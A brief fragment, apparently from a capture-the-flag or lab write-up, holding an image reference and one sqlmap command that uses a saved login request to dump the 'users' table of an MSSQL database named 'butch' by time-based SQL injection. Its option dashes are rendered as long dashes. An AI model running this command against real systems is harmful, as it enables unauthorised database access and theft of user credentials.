 Command: sqlmap -r login.txt — dbms=mssql -D butch -T users — dump — technique=t — risk 3 — level 5